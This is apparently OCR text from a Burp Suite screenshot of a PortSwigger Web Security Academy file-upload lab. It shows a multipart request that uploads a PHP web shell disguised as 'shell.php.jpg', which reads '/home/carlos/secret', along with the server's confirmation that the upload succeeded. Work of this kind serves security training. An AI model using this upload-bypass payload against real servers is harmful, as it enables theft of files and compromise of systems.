 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrv2NBWu
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.76
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acc21fcf1f12f9c4c06c15d2003c00bb.web-security-academy.ne
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
21 Cookie: session=w0v2xm6U3SXDlRo5k0M0sZZrmY9pLMDY
22
23 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
24 Content-Disposition: form-data; name="avatar"; filename="shell.php.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryrv2NBWu08IaKJCLc
33 Content-Disposition: form-data; name="csrf"
34
35 dLxw8x6rMtxy0oHKS8JaJJl8xrXraKpj
36 ------WebKitFormBoundaryrv2NBWu08IaKJCLc--
37
? Search...
Done
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to turbo intruder
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Response
Raw Headers Hex
Pretty Raw Render \n Actions
HTTP/1.1 200 OK
Mon, 31 Jan 2022 07:44:21 GMT
r: Apache/2.4.29 (Ubuntu)
Accept-Encoding
ction: close
nt-Type: text/html; charset=UTF-8
nt-Length: 134
ile avatars/shell.php.jpg has been uploaded.<p>
href="/my-account" title="Return to previous page">□ Back to My Account</a>
Search... 0 matches
325 bytes | 729 millis